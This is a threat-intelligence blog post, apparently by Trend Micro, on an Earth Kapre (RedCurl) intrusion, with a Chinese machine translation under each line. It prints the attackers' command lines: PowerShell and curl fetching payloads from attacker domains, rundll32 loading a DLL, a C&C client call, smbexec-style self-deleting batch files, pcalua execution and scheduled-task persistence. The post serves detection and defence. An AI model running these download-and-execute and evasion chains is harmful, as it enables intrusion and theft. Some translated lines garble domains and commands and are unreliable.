Unveiling Earth Kapre aka RedCurl’s Cyberespionage Tactics With Trend Micro MDR, Threat Intelligence
The espionage group Earth Kapre (aka RedCurl and Red Wolf) has been actively conducting phishing campaigns targeting organizations in Russia, Germany, Ukraine, the United Kingdom, Slovenia, Canada, Australia, and the US. It uses phishing emails that contain malicious attachments (.iso and .img), which lead to successful infections upon opening. This triggers the creation of a scheduled task for persistence, alongside the unauthorized collection and transmission of sensitive data to command-and-control (C&C) servers.
间谍组织 Earth Kapre(又名 RedCurl 和 Red Wolf)一直在积极开展针对俄罗斯、德国、乌克兰、英国、斯洛文尼亚、加拿大、澳大利亚和美国组织的网络钓鱼活动。它使用包含恶意附件(.iso 和 .img)的网络钓鱼电子邮件,这些电子邮件在打开时会导致成功感染。这会触发创建持久性计划任务,以及未经授权收集敏感数据并将其传输到命令和控制 (C&C) 服务器。
The Trend Micro Managed Extended Detection and Response (MDR) and Incident Response (IR) team conducted an investigation of an incident where numerous machines were infected by the Earth Kapre downloader. This piece of malware was observed establishing connections with its C&C servers, suggesting a potential data theft scenario. Interestingly, in this instance, Earth Kapre has returned to using a previously known technique that is distinct from its more recent campaigns: It used legitimate tools Powershell.exe and curl.exe to procure the subsequent stage downloader. In an attempt to blend into the network and evade detection, Earth Kapre was found to have used the Program Compatibility Assistant (pcalua.exe) to execute malicious command lines.
趋势科技管理的扩展检测和响应 (MDR) 和事件响应 (IR) 团队对多台计算机被 Earth Kapre 下载器感染的事件进行了调查。观察到该恶意软件与其 C&C 服务器建立连接,这表明存在潜在的数据盗窃情况。有趣的是,在这种情况下,Earth Kapre 重新使用一种以前已知的技术,该技术与其最近的活动不同:它使用合法的工具Powershell.exe和curl.exe来获取后续阶段下载器。为了融入网络并逃避检测,Earth Kaprewas被发现使用程序兼容性助手(pcalua.exe)执行恶意命令行。
This blog entry will examine Trend Micro MDR team’s investigation that successfully uncovered the intrusion sets employed by Earth Kapre in a recent incident, as well as how the team leveraged threat intelligence to attribute the extracted evidence to the cyberespionage threat group.
这篇博文将探讨趋势科技 MDR 团队的调查,该团队成功揭露了 Earth Kapre 在最近的一次事件中使用的入侵集,以及该团队如何利用威胁情报将提取的证据归因于网络间谍威胁组织。
MDR investigation MDR调查
The Trend Micro MDR threat hunting team initially detected the creation of a suspicious file in C:\Windows\System32\ms.dll (detected by Trend Micro as Trojan.Win64.CRUDLER.A). Further investigation revealed the use of curl.exe to download the file from the following URLs:
趋势科技 MDR 威胁搜寻团队最初检测到在 C:\Windows\System32\ms.dll 中创建了可疑文件(趋势科技检测为 Trojan.Win64.CRUDLER.A)。进一步的调查显示,使用curl.exe从以下 URL 下载文件:
- http://preston[.]melaniebest[.]com/ms/ms.tmp
http://preston[.]梅兰妮·贝斯特[.]com/ms/ms.tmp - https://preslive[.]cn[.]alphastoned.pro/ms/msa.tmp
- https://unipreg[.]tumsun[.]com/ms/psa.tmp
https://unipreg[.]图姆孙[.]com/ms/psa.tmp - http://report[.]hkieca[.]com/ms/msa.tmp

图 1.Trend Vision One™ Execution Profile 显示下载的 Earth Kapre 加载程序使用“http://preston[.] 中的”curl.exe”梅兰妮·贝斯特[.]com“(23[.]254[.]224[.]79).
After examining the events around the time the file was created, we discovered that the threat actor executed the following actions:
在检查文件创建前后发生的事件后,我们发现威胁参与者执行了以下操作:
We observed that the initial command employs PowerShell to download a file (curl.tmp) from the URL http://preston[.]melaniebest[.]com/ms/curl.tmp and saves it as curl.exe in the C:\Windows\System32\ directory. For the benefit of this analysis, we will use this domain, but the same analysis should hold for the other domains in the previously mentioned list of URLs. Curl.exe is a command-line tool and library designed for efficient data transfer with URLs. While it is a legitimate tool, it can also be abused by threat actors for malicious purposes.
我们观察到,初始命令使用 PowerShell 从 URL http://preston[.] 下载文件 (curl.tmp)梅兰妮·贝斯特[.]com/ms/curl.tmp,并将其作为curl.exe保存在 C:\Windows\System32\ 目录中。为了便于进行此分析,我们将使用此域,但相同的分析也应适用于前面提到的 URL 列表中的其他域。Curl.exe 是一个命令行工具和库,旨在通过 URL 进行高效的数据传输。虽然它是一种合法工具,但它也可能被威胁行为者滥用于恶意目的。
%COMSPEC% /Q /c echo powershell -c “iwr -Uri http://preston[.]melaniebest[.]com/ms/curl.tmp -OutFile C:\Windows\System32\curl.exe -UseBasicParsing” ^> \\127.0.0.1\C$\dvPqyh 2^>^&1 > %TEMP%\KzIMnc.bat & %COMSPEC% /Q /c %TEMP%\KzIMnc.bat & %COMSPEC% /Q /c del %TEMP%\KzIMnc.bat
%COMSPEC% /Q /c echo powershell -c “iwr -Uri http://preston[.]梅兰妮·贝斯特[.]com/ms/curl.tmp -OutFile C:\Windows\System32\curl.exe -UseBasicParsing“ ^> \\127.0.0.1\C$\dvPqyh 2^>^&1 > %TEMP%\KzIMnc.bat & %COMSPEC% /Q /c %TEMP%\KzIMnc.bat & %COMSPEC% /Q /c del %TEMP%\KzIMnc.bat
Next, 7za.tmp was downloaded and saved as 7za.exe in C:\Windows\System32\ directory. 7za.exe is a copy of 7-Zip, a popular open-source file compression and archiving utility.
接下来,7za.tmp下载并保存为 C:\Windows\System32\ 目录中的7za.exe。7za.exe 是 7-Zip 的副本,7-Zip 是一种流行的开源文件压缩和存档实用程序。
C:\Windows\system32\cmd.exe /Q /c echo curl -o C:\Windows\System32\7za.exe http://preston[.]melaniebest[.]com/ms/7za.tmp ^> \\127.0.0.1\C$\xWJhao 2^>^&1 > C:\Windows\TEMP\IAqJUm.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\IAqJUm.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\IAqJUm.bat
C:\Windows\system32\cmd.exe /Q /c echo curl -o C:\Windows\System32\7za.exe http://preston[.]梅兰妮·贝斯特[.]com/ms/7za.tmp ^> \\127.0.0.1\C$\xWJhao 2^>^&1 > C:\Windows\TEMP\IAqJUm.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\IAqJUm.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\IAqJUm.bat
The Earth Kapre loader was then downloaded using curl.exe from the same domain, http://preston[.]melaniebest[.]com/ms/ms.tmp, and was saved as ms.dll (though it should be noted that in some machines, the file name used was ps.dll) in the C:\Windows\System32\ directory. The threat actors used echo (as also seen in previous commands) and outputted it into a batch file, which is a commonly employed obfuscation technique. By echoing the command into a batch file, they could dynamically generate and execute commands, making it harder to analyze or detect malicious activities. The use of temporary batch files also allows for task automation and easier security monitoring evasion. We observed that the threat actors deleted the batch file afterward to cover their tracks.
然后使用来自同一域的 curl.exe 下载 Earth Kapre 加载器,http://preston[.]梅兰妮·贝斯特[.]com/ms/ms.tmp,并保存为 C:\Windows\System32\ 目录中的ms.dll(但应注意,在某些计算机中,使用的文件名是 ps.dll)。威胁参与者使用回显(如前面的命令中也看到的那样)并将其输出到批处理文件中,这是一种常用的混淆技术。通过将命令回显到批处理文件中,他们可以动态生成和执行命令,从而更难分析或检测恶意活动。使用临时批处理文件还允许任务自动化和更轻松的安全监控规避。我们观察到威胁行为者随后删除了批处理文件以掩盖他们的踪迹。
C:\Windows\system32\cmd.exe /Q /c echo curl -o C:\Windows\System32\ms.dll http://preston[.]melaniebest.com/ms/ms.tmp ^> \\127.0.0.1\C$\tZpOKq 2^>^&1 > C:\Windows\TEMP\DFMPAa.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\DFMPAa.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\DFMPAa.bat
C:\Windows\system32\cmd.exe /Q /c echo curl -o C:\Windows\System32\ms.dll http://preston[.]melaniebest.com/ms/ms.tmp ^> \\127.0.0.1\C$\tZpOKq 2^>^&1 > C:\Windows\TEMP\DFMPAa.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\DFMPAa.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\DFMPAa.bat
Since ms.tmp is an archive, the threat actors would need to use the previously downloaded 7za.exe (7zip) to extract file contents via the password “123”.
由于ms.tmp是一个存档,威胁参与者需要使用之前下载的7za.exe (7zip) 通过密码“123”提取文件内容。
C:\Windows\system32\cmd.exe /Q /c echo 7za.exe x -aoa -p123 C:\Windows\Temp\ms.tmp -o C:\Windows\Temp\ ^> \\127.0.0.1\C$\lgNMiK 2^>^&1 > C:\Windows\TEMP\BuWmUA.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\BuWmUA.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\BuWmUA
C:\Windows\system32\cmd.exe /Q /c 回显7za.exe x -aoa -p123 C:\Windows\Temp\ms.tmp -o C:\Windows\Temp\ ^> \\127.0.0.1\C$\lgNMiK 2^>^&1 > C:\Windows\TEMP\BuWmUA.bat & C:\Windows\system32\cmd.exe /Q /c C:\Windows\TEMP\BuWmUA.bat & C:\Windows\system32\cmd.exe /Q /c del C:\Windows\TEMP\BuWmUA
Rundll32.exe was then used to execute ms.dll on the machine (in some machines, ps.dll was executed).
然后Rundll32.exe用于在计算机上执行ms.dll(在某些计算机中,执行ps.dll)。
%COMSPEC% /Q /c echo rundll32.exe C:\Windows\system32\ms.dll,ms ^> \\127.0.0.1\C$\NoajCy 2^>^&1 > %TEMP%\YdEcul.bat & %COMSPEC% /Q /c %TEMP%\YdEcul.bat & %COMSPEC% /Q /c del %TEMP%\YdEcul.bat
%COMSPEC% /Q /c 回声 rundll32.exe C:\Windows\system32\ms.dll,ms ^> \\127.0.0.1\C$\NoajCy 2^>^&1 > %TEMP%\YdEcul.bat & %COMSPEC% /Q /c %TEMP%\YdEcul.bat & %COMSPEC% /Q /c del %TEMP%\YdEcul.bat
The Python script was crafted to establish outbound communication and execute remote commands using Server Message Block (SMB) via port 445. During the execution of the script named client.py, an external IP address, 198[.]252[.]101[.]86, is passed as a command-line argument, suggesting its potential role as a C&C server.
Python 脚本旨在通过端口 445 使用服务器消息块 (SMB) 建立出站通信并执行远程命令。在执行名为 client.py 的脚本期间,外部 IP 地址 198[.]252[.]101[.]86,作为命令行参数传递,表明其作为 C&C 服务器的潜在作用。
“C:\Users\<username>\AppData\Roaming\MUIService\pythonw.exe” C:\Users\<username>\AppData\Roaming\MUIService\rpv\client.py –server-ip 198[.]252[.]101[.]86 –server-port 41808
“C:\Users\<username>\AppData\Roaming\MUIService\pythonw.exe” C:\Users\<username>\AppData\Roaming\MUIService\rpv\client.py –server-ip 198[.]252[.]101[.]86 –服务器端口 41808
The presence of Impacket Impacket 的存在
Impacket is an open-source collection of Python classes for constructing and manipulating network protocols. Impacket activity was detected in the organization’s network, indicating its use of Windows network protocol interactions. The observed command lines align with Impacket’s smbexec script, enabling a semi-interactive shell via SMB. Threat actors are drawn to Impacket’s versatility and exploit its capabilities for unauthorized command execution, as highlighted in this blog entry.
Impacket 是用于构造和操作网络协议的 Python 类的开源集合。在组织的网络中检测到 Impacket 活动,表明其使用了 Windows 网络协议交互。观察到的命令行与 Impacket 的 smbexec 脚本一致,通过 SMB 启用半交互式 shell。威胁行为者被 Impacket 的多功能性所吸引,并利用其功能进行未经授权的命令执行,如本博客文章中所强调的那样。

图2.注册表中与 Impacket 相关的服务的证据

图3.通过 Trend Vision One 执行配置文件在注册表中观察到的 Impacket 执行示例
The command lines we identified in our investigation closely resembled Impacket’s smbexec script, as demonstrated in the succeeding examples:
我们在调查中发现的命令行与 Impacket 的 smbexec 脚本非常相似,如以下示例所示:
|
Registry root: 3 注册表根目录:3 |
|
Registry root: 3 注册表根目录:3 |
|
Registry root: 3 注册表根目录:3 |
We identified a command that appears to use netstat to check for an open port 4119. The purpose of this command might involve gathering network connection information linked to the specified port or checking for a specific pattern in the netstat output. Port 4119 serves as the Trend Micro Deep Security Manager GUI and API port, suggesting that the threat actor could be verifying the presence of the security program on this machine.
我们发现了一个似乎使用 netstat 检查打开端口 4119 的命令。此命令的目的可能涉及收集链接到指定端口的网络连接信息或检查 netstat 输出中的特定模式。端口 4119 用作趋势科技服务器深度安全防护系统管理中心 GUI 和 API 端口,表明威胁参与者可能正在验证此计算机上是否存在安全程序。
|
Registry root: 3 注册表根目录:3 |

图4.netstat 检查端口 4419 是否打开的证据
Abusing the Program Compatibility Assistant Service via Indirect Command Execution
通过间接命令执行滥用程序兼容性助手服务
The Program Compatibility Assistant Service (pcalua.exe) is a Windows service designed to identify and address compatibility issues with older programs. Adversaries can exploit this utility to enable command execution and bypass security restrictions by using it as an alternative command-line interpreter. In this investigation, the threat actor uses this tool to obscure their activities.
程序兼容性助手服务 (pcalua.exe) 是一项 Windows 服务,旨在识别和解决与旧程序的兼容性问题。攻击者可以利用此实用程序启用命令执行,并通过将其用作替代命令行解释器来绕过安全限制。在这项调查中,威胁行为者使用此工具来掩盖他们的活动。
The Earth Kapre downloader has been distributed across various locations under randomly generated or obfuscated file names. The following are some enumerated examples that we discovered in our investigation:
Earth Kapre 下载器以随机生成或混淆的文件名分布在各个位置。以下是我们在调查中发现的一些列举的例子:
- C:\Windows\system32\config\systemprofile\AppData\Local\AppList\gkcb92eb2f8982d93a.exe
C:\Windows\system32\config\systemprofile\AppData\Local\AppList\gkcb92eb2f8982d93a.exe - C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\Wininet\gkcb92eb2f8982d93a.exe
C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\Wininet\gkcb92eb2f8982d93a.exe - C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\Wininet\sgef07b190e6e6d160.exe
C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\Wininet\sgef07b190e6e6d160.exe - C:\Windows\system32\config\systemprofile\AppData\Local\AppList\sgef07b190e6e6d160.exe
C:\Windows\system32\config\systemprofile\AppData\Local\AppList\sgef07b190e6e6d160.exe - C:\Windows\system32\config\systemprofile\AppData\Local\Subscription\ujb7238088847c09ed.exe
C:\Windows\system32\config\systemprofile\AppData\Local\Subscription\ujb7238088847c09ed.exe - C:\Users\<username>\AppData\Local\BrokerInfraSVR\fik9562b2dec16c7ad6.exe
C:\Users\<username>\AppData\Local\BrokerInfraSVR\fik9562b2dec16c7ad6.exe - C:\Users\<username>\AppData\Local\BrokerInfra\izd9562b2dec16c7ad6.exe
C:\Users\<username>\AppData\Local\BrokerInfra\izd9562b2dec16c7ad6.exe - C:\Windows\system32\config\systemprofile\AppData\Local\Sysmain\zyp14f2b5c5ecbb07d8.exe
C:\Windows\system32\config\systemprofile\AppData\Local\Sysmain\zyp14f2b5c5ecbb07d8.exe - C:\Windows\system32\config\systemprofile\AppData\Local\tw-pfdc-320c6-4e95qd.tmp\pj8434bb720ad953af.exe
C:\Windows\system32\config\systemprofile\AppData\Local\tw-pfdc-320c6-4e95qd.tmp\pj8434bb720ad953af.exe - C:\Windows\system32\config\systemprofile\AppData\Local\tw-pfdc-320c6-4e95qd.tmp\kmjf1a1952febed5f77.exe
C:\Windows\system32\config\systemprofile\AppData\Local\tw-pfdc-320c6-4e95qd.tmp\kmjf1a1952febed5f77.exe - C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\DirectoryClient\yff936ad712ca94fc9.exe
C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\DirectoryClient\yff936ad712ca94fc9.exe - C:\Windows\system32\config\systemprofile\AppData\Local\D3DSCache\85ceb3adf3f4542\lva662fdf404f617d07.exe
C:\Windows\system32\config\systemprofile\AppData\Local\D3DSCache\85ceb3adf3f4542\lva662fdf404f617d07.exe - C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\PRICache\2630989932\ogh0a430e919a35efd8.ex
C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\PRICache\2630989932\ogh0a430e919a35efd8.ex - C:\Windows\system32\config\systemprofile\AppData\Local\Plex\ComponentODN\ylob1c94b2421ca1d39.exe
C:\Windows\system32\config\systemprofile\AppData\Local\Plex\ComponentODN\ylob1c94b2421ca1d39.exe - C:\Users\<username>\AppData\Roaming\VirtualStore\ChromeSY_Q05MQVAyMw==.exe
C:\Users\<username>\AppData\Roaming\VirtualStore\ChromeSY_Q05MQVAyMw==.exe
In the following screenshot example, the file gkcb92eb2f8982d93a.exe, which was spawned by pcalua.exe, is observed establishing a connection to preston[.]melaniebest[.]com, the same domain discussed in the previous section.
在以下屏幕截图示例中,观察到由 pcalua.exe 生成的文件 gkcb92eb2f8982d93a.exe 与 preston[.] 建立了连接。梅兰妮·贝斯特[.]com,与上一节中讨论的域相同。

图5.Earth Kapre 下载器连接到“preston[.]梅兰妮·贝斯特[.]com”
To confirm the availability of a network connection, the Earth Kapre downloader sends an HTTP GET request directed at a randomly selected network resource from the following list:
为了确认网络连接的可用性,Earth Kapre 下载器会发送一个 HTTP GET 请求,该请求指向以下列表中随机选择的网络资源:
- www.amazon.com
- www.bing.com
- duckduckgo.com
- www.ebay.com
- www.google.com
- www.google.co.uk
- www.microsoft.com
- www.msn.com
- ocsp.digicert.com
- ocsp.pki.goog
- ocsp.usertrust.com
- openid.ladatap.com
- www.reddit.com
- unipreg.tumsun.com
- www.wikipedia.org
- x1.c.lencr.org
- www.yahoo.com
By analyzing the acquired Earth Kapre downloader sample file, we have confirmed that the InternetOpenA and InternetConnectA API functions were used. These functions facilitate HTTP requests and verify the presence of a network connection.
通过分析获取的 Earth Kapre 下载器示例文件,我们确认使用了 InternetOpenA 和 InternetConnectA API 函数。这些函数有助于 HTTP 请求并验证是否存在网络连接。

图6.Earth Kapre 下载器通过向 www.yahoo.com 发送 HTTP 请求来确认网络连接。
Use of scheduled tasks for persistence
使用计划任务进行持久性
Scheduled tasks were installed for persistence, as illustrated in Figure 7, where various tasks commenced before the Earth Kapre downloader file was executed. Figure 7 further reveals the execution of the suspicious task CacheTask ef07b190e6e6d160 just before the Earth Kapre downloader was executed.
如图 7 所示,安装了用于持久化的计划任务,其中各种任务在执行 Earth Kapre 下载器文件之前就开始了。图 7 进一步揭示了在执行 Earth Kapre 下载程序之前执行的可疑任务 CacheTask ef07b190e6e6d160。
processCmd: C:\Windows\system32\svchost.exe -k netsvcs -p -s Schedule
processCmd: C:\Windows\system32\svchost.exe -k netsvcs -p -s 计划
schtasks /run /tn “\Microsoft\Windows\Wininet\CacheTask ef07b190e6e6d160” “pcalua.exe” -a C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\Wininet\sgef07b190e6e6d160.exe
schtasks /run /tn “\Microsoft\Windows\Wininet\CacheTask ef07b190e6e6d160” “pcalua.exe” -a C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\Windows\Wininet\sgef07b190e6e6d160.exe

图7.计划任务的可疑执行
The task names, file names, and file locations differ in each machine. Figure 8 displays evidence of malicious scheduled tasks that execute: C:\Users\<username>\AppData\Local\Sysmain\oxdece5f42fddfbde1.exe on an hourly basis.
任务名称、文件名和文件位置在每台计算机上都不同。图 8 显示了每小时执行一次的恶意计划任务的证据:C:\Users\<username>\AppData\Local\Sysmain\oxdece5f42fddfbde1.exe。

图8.从“C:\Windows\System32\Tasks”收集的计划任务的持久性证据
